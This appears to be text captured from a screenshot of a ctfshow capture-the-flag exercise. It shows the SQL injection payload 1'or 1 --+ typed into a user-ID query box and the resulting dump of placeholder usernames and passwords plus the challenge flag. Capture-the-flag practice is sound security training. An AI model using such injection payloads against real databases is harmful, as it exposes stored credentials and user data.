 用户ID 1'or 1 --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{30cc9c11-43f9-499a-bb1e-d391584728f4}